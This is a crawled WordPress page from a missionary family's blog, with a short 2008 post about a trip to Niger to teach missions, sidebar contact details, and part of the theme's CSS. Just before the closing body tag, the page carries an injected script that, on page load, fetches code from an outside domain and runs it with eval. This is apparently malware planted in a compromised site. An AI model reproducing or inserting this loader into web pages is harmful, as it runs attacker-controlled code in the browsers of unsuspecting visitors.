

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theharvest.net/2008/09/14/niger/
body_size: 6338
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>The Shumaker Family&#039;s Blog  &raquo; Blog Archive   &raquo; Niger</title>

<meta name="generator" content="WordPress 6.2.8" /> <!-- leave this for stats -->

<link rel="stylesheet" href="https://theharvest.net/wp-content/themes/africa-theme-1/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="The Shumaker Family&#039;s Blog RSS Feed" href="https://theharvest.net/feed/" />
<link rel="pingback" href="https://theharvest.net/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theharvest.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://theharvest.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://theharvest.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://theharvest.net/wp-json/" /><link rel="alternate" type="application/json" href="https://theharvest.net/wp-json/wp/v2/posts/286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theharvest.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://theharvest.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://theharvest.net/2008/09/14/niger/" />
<link rel='shortlink' href='https://theharvest.net/?p=286' />
<link rel="alternate" type="application/json+oembed" href="https://theharvest.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheharvest.net%2F2008%2F09%2F14%2Fniger%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://theharvest.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheharvest.net%2F2008%2F09%2F14%2Fniger%2F&#038;format=xml" />
<style type='text/css'>
<!--#header { background: url('https://theharvest.net/wp-content/themes/africa-theme-1/images/header-img.php?upper=006600&lower=FFFF00') no-repeat bottom center; }
#headerimg h1 a, #headerimg h1 a:visited, #headerimg .description { color: #FF0000; }
--></style>
<!-- Vipers Video Quicktags v6.6.0 | http://www.viper007bond.com/wordpress-plugins/vipers-video-quicktags/ -->
<style type="text/css">
.vvqbox { display: block; max-width: 100%; visibility: visible !important; margin: 10px auto; } .vvqbox img { max-width: 100%; height: 100%; } .vvqbox object { max-width: 100%; } 
</style>
<script type="text/javascript">
// <![CDATA[
	var vvqflashvars = {};
	var vvqparams = { wmode: "opaque", allowfullscreen: "true", allowscriptaccess: "always" };
	var vvqattributes = {};
	var vvqexpressinstall = "https://theharvest.net/wp-content/plugins/vipers-video-quicktags/resources/expressinstall.swf";
// ]]>
</script>
</head>
<body>
<div class="wrapper">
<div class="header">
<h1><a href="http://theharvest.net/">The Shumaker Family&#039;s Blog</a></h1>
</div>
<div class="container">
<div class="content">

	
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="https://theharvest.net/2008/08/30/bob-the-builder-can-he-fix-it/" rel="prev">Bob the Builder, can he fix it?</a></div>
			<div class="alignright"><a href="https://theharvest.net/2008/09/17/happy-birthday-rebecca/" rel="next">Happy Birthday, Rebecca</a> &raquo;</div>
		</div>

		<div class="post" id="post-286">
			<h2><a href="https://theharvest.net/2008/09/14/niger/" rel="bookmark" title="Permanent Link: Niger">Niger</a></h2>

			<div class="entry">
				<p>We took a trip to Niger to visit some of the Independant Baptists there.  We went to teach missions and faith promise.  It is unbelievable to me, that the early missionaries never taught missions to the churches that they started.  Maybe I am wrong but if the Bible says to &#8220;go&#8221; and to &#8220;give&#8221;, then that wasn&#8217;t just written for American churches but for all churches. I have always felt that if it is good to do in America, it is good to do it here.</p>
<p>We made it back late on Thursday night.  Friday and Saturday we had pastors fellowship in the morning and a crusade to help another church at night.  I think we had about 25 professions of faith.  I got a report that the church had a good number of visitors and lots of new kids on Sunday.  God truly blessed.  I will write more about a new friend that I met.  He is an amazing man.</p>

				
				<p class="postmetadata alt">
					<small>
						This entry was posted
												on Sunday, September 14th, 2008 at 3:26 pm						and is filed under <a href="https://theharvest.net/category/uncategorized/" rel="category tag">Uncategorized</a>.
						You can follow any responses to this entry through the <a href="https://theharvest.net/2008/09/14/niger/feed/">RSS 2.0</a> feed.

													Both comments and pings are currently closed.

						
					</small>
				</p>

			</div>
		</div>

	
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


	
<p class="footernote">
The Shumaker Family&#039;s Blog is proudly powered by <a href="http://wordpress.org/">WordPress</a><br /> theme designed by <a href="http://www.ebjuris.com/">ebjuris web directory</a><br /><a href="https://theharvest.net/feed/">Entries (RSS)</a>and <a href="https://theharvest.net/comments/feed/">Comments (RSS)</a>.
		<!-- 19 queries. 0.342 seconds. -->
</p>
</div>
<div class="secbar">
		<ul>
			<li id="text-3" class="widget widget_text"><h2 class="widgettitle">More Information</h2>			<div class="textwidget"><p style="line-height:13px; font-size:11px;">SENDING CHURCH<br />
				Rome Baptist Temple<br />
				P.O. Box 1023<br />
				Rome, GA  30162<br />
				Pastor: Dr. Billy Goolesby<br />
				Phone: (706)232-8969<br />
				<br />
				FIELD ADDRESS<br />
				06 BP 9460 Ouagadougou 06<br />
				Burkina Faso<br />
				Phone: (706)534-8965<br />
				keith@theharvest.net<br />
				www.theharvest.net<br /><br />
				<img src="/wp-content/themes/shumaker/images/logmace.png" /><br />
	          MISSION BOARD<br />
    	      Macedonia World Baptist Missions Inc.<br />
    	      P. O. Box 519<br />
			  Braselton, GA 30517<br />
			  706.654.2818<br /></p></div>
		</li><li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://theharvest.net/2018/03/'> March 2018 </option>
	<option value='https://theharvest.net/2017/10/'> October 2017 </option>
	<option value='https://theharvest.net/2017/09/'> September 2017 </option>
	<option value='https://theharvest.net/2017/03/'> March 2017 </option>
	<option value='https://theharvest.net/2017/01/'> January 2017 </option>
	<option value='https://theharvest.net/2016/09/'> September 2016 </option>
	<option value='https://theharvest.net/2015/12/'> December 2015 </option>
	<option value='https://theharvest.net/2015/10/'> October 2015 </option>
	<option value='https://theharvest.net/2015/08/'> August 2015 </option>
	<option value='https://theharvest.net/2015/06/'> June 2015 </option>
	<option value='https://theharvest.net/2015/05/'> May 2015 </option>
	<option value='https://theharvest.net/2015/03/'> March 2015 </option>
	<option value='https://theharvest.net/2015/02/'> February 2015 </option>
	<option value='https://theharvest.net/2015/01/'> January 2015 </option>
	<option value='https://theharvest.net/2014/12/'> December 2014 </option>
	<option value='https://theharvest.net/2014/09/'> September 2014 </option>
	<option value='https://theharvest.net/2014/08/'> August 2014 </option>
	<option value='https://theharvest.net/2014/05/'> May 2014 </option>
	<option value='https://theharvest.net/2014/02/'> February 2014 </option>
	<option value='https://theharvest.net/2013/11/'> November 2013 </option>
	<option value='https://theharvest.net/2013/05/'> May 2013 </option>
	<option value='https://theharvest.net/2013/04/'> April 2013 </option>
	<option value='https://theharvest.net/2013/03/'> March 2013 </option>
	<option value='https://theharvest.net/2013/02/'> February 2013 </option>
	<option value='https://theharvest.net/2013/01/'> January 2013 </option>
	<option value='https://theharvest.net/2012/12/'> December 2012 </option>
	<option value='https://theharvest.net/2012/11/'> November 2012 </option>
	<option value='https://theharvest.net/2012/10/'> October 2012 </option>
	<option value='https://theharvest.net/2012/09/'> September 2012 </option>
	<option value='https://theharvest.net/2012/08/'> August 2012 </option>
	<option value='https://theharvest.net/2012/07/'> July 2012 </option>
	<option value='https://theharvest.net/2012/06/'> June 2012 </option>
	<option value='https://theharvest.net/2012/05/'> May 2012 </option>
	<option value='https://theharvest.net/2012/04/'> April 2012 </option>
	<option value='https://theharvest.net/2012/03/'> March 2012 </option>
	<option value='https://theharvest.net/2012/02/'> February 2012 </option>
	<option value='https://theharvest.net/2012/01/'> January 2012 </option>
	<option value='https://theharvest.net/2011/12/'> December 2011 </option>
	<option value='https://theharvest.net/2011/11/'> November 2011 </option>
	<option value='https://theharvest.net/2011/10/'> October 2011 </option>
	<option value='https://theharvest.net/2011/09/'> September 2011 </option>
	<option value='https://theharvest.net/2011/08/'> August 2011 </option>
	<option value='https://theharvest.net/2011/07/'> July 2011 </option>
	<option value='https://theharvest.net/2011/06/'> June 2011 </option>
	<option value='https://theharvest.net/2011/05/'> May 2011 </option>
	<option value='https://theharvest.net/2011/04/'> April 2011 </option>
	<option value='https://theharvest.net/2011/03/'> March 2011 </option>
	<option value='https://theharvest.net/2011/02/'> February 2011 </option>
	<option value='https://theharvest.net/2010/12/'> December 2010 </option>
	<option value='https://theharvest.net/2010/11/'> November 2010 </option>
	<option value='https://theharvest.net/2010/10/'> October 2010 </option>
	<option value='https://theharvest.net/2010/09/'> September 2010 </option>
	<option value='https://theharvest.net/2010/08/'> August 2010 </option>
	<option value='https://theharvest.net/2010/06/'> June 2010 </option>
	<option value='https://theharvest.net/2010/05/'> May 2010 </option>
	<option value='https://theharvest.net/2010/04/'> April 2010 </option>
	<option value='https://theharvest.net/2010/03/'> March 2010 </option>
	<option value='https://theharvest.net/2010/02/'> February 2010 </option>
	<option value='https://theharvest.net/2010/01/'> January 2010 </option>
	<option value='https://theharvest.net/2009/12/'> December 2009 </option>
	<option value='https://theharvest.net/2009/11/'> November 2009 </option>
	<option value='https://theharvest.net/2009/10/'> October 2009 </option>
	<option value='https://theharvest.net/2009/09/'> September 2009 </option>
	<option value='https://theharvest.net/2009/08/'> August 2009 </option>
	<option value='https://theharvest.net/2009/07/'> July 2009 </option>
	<option value='https://theharvest.net/2009/06/'> June 2009 </option>
	<option value='https://theharvest.net/2009/05/'> May 2009 </option>
	<option value='https://theharvest.net/2009/04/'> April 2009 </option>
	<option value='https://theharvest.net/2009/03/'> March 2009 </option>
	<option value='https://theharvest.net/2009/02/'> February 2009 </option>
	<option value='https://theharvest.net/2009/01/'> January 2009 </option>
	<option value='https://theharvest.net/2008/12/'> December 2008 </option>
	<option value='https://theharvest.net/2008/11/'> November 2008 </option>
	<option value='https://theharvest.net/2008/10/'> October 2008 </option>
	<option value='https://theharvest.net/2008/09/'> September 2008 </option>
	<option value='https://theharvest.net/2008/08/'> August 2008 </option>
	<option value='https://theharvest.net/2008/07/'> July 2008 </option>
	<option value='https://theharvest.net/2008/06/'> June 2008 </option>
	<option value='https://theharvest.net/2008/05/'> May 2008 </option>
	<option value='https://theharvest.net/2008/04/'> April 2008 </option>
	<option value='https://theharvest.net/2008/03/'> March 2008 </option>
	<option value='https://theharvest.net/2008/02/'> February 2008 </option>
	<option value='https://theharvest.net/2008/01/'> January 2008 </option>
	<option value='https://theharvest.net/2007/12/'> December 2007 </option>
	<option value='https://theharvest.net/2007/11/'> November 2007 </option>
	<option value='https://theharvest.net/2007/10/'> October 2007 </option>
	<option value='https://theharvest.net/2007/09/'> September 2007 </option>
	<option value='https://theharvest.net/2007/08/'> August 2007 </option>
	<option value='https://theharvest.net/2007/07/'> July 2007 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</li>		</ul>
</div>
</div>
</div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://theharvest.net/wp-content/themes/africa-theme-1/style.css
body_size: 2752
content:
/*  
Theme Name: Africa theme
Theme URI: http://www.ebjuris.com/
Description: An african theme.
Version: 1
Author: ebjuris web directory
Author URI: http://www.ebjuris.com/
*/

/*************** Special theme Styles *************************************/
* {
  margin: 0;
	padding: 0;
}
h1, h2, h3, h4, h5, h6, p, pre, blockquote, fieldset, table, ul {
  margin: 1em 0;
}
img {
	border: 0;
}
a:link, a:visited {
color: #d3cbc1;
text-decoration: underline;
}
a:hover {
text-decoration: none;
color: #4e3722;
}
.clear {
clear:both;
}
.clearfix:after {
content:".";
display:block;
height:0;
clear:both;
visibility:hidden;
}
/* Hides from IE-mac \*/
* html .clearfix { height:1%; }
/* End hide from IE-mac */
body {
  font: 62.5%/1.6 "Trebuchet MS", Tahoma, Verdana, sans-serif;
  background: url(images/bg.jpg) repeat top left;
  text-align: center;
}
.wrapper {
position: relative;
font-size: 16px;
width: 713px;
margin: 0px auto;
}
.header {
background: url(images/header.jpg) no-repeat top ;
margin: 0px;
padding: 0px;
height: 196px;
position: relative;
margin-bottom: 10px;
}
.header h1 {
position: absolute;
top: 55px;
left: 25px;
margin: 0px;
font-size: 24px;
color: #d3cbc1;
}
.header h1 a:link, .header h1 a:visited{
color: #d3cbc1;
text-decoration: none;
}
.header h1 a:hover {
color: #ccb59e;
text-decoration: underline;
}
.container {
text-align: left;
}
.content {
font-size: 16px;
width: 480px;
position: relative;
float: left;
padding: 10px 15px 11px 15px;
background: url(images/contentbg.jpg) top left repeat #a0764b;
margin: 0px;
border: 1px solid #cfbaa5;
margin-bottom: 10px;
}
.secbar {
width: 180px;
float: right;
padding: 5px;
background: url(images/sidebg.jpg) top left repeat #83572c;
border: 1px solid #cfbaa5;
margin-bottom: 10px;
}
.footernote {
color: #000;
font-size: 14px;
margin-top: 80px;
padding-top: 15px;
}
/*************** Default wordpress styles *********************************/ 

/* Begin Typography & Colors */

.entry p {
	font-size: 14px;
        font-weight: normal;
	}

.entry {
	line-height: 1.4em;
	}

.postmetadata {
	text-align: center;
	}

.alt {
	background-color: #583b22;
	border: 1px solid #c7ab90;
        }
.alt a:link, .alt a:visited {
color: #c7ab90;
}
.alt a:hover {
color: #9c8269;
}
small {
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 12px;
	line-height: 1.5em;
	}

.header .description {
font-size: 18px;
color: #9c6933;
margin: 5px;
	}

h2 {
	font-size: 18px;
	color: #d3cbc1;
	}

h2.pagetitle {
	font-size: 14px;
	}

.secbar h2 {
	font-size: 18px;
        color: #4e3722;
	}

h3 {
	font-size: 12px;
	}

h2, h2 a, h2 a:visited, h3, h3 a, h3 a:visited {
	color: #4e3722;
	}

h2, h2 a, h2 a:hover, h2 a:visited, h3, h3 a, h3 a:hover, h3 a:visited, #wp-calendar caption, cite {
	text-decoration: none;
	}

.entry p a:visited {
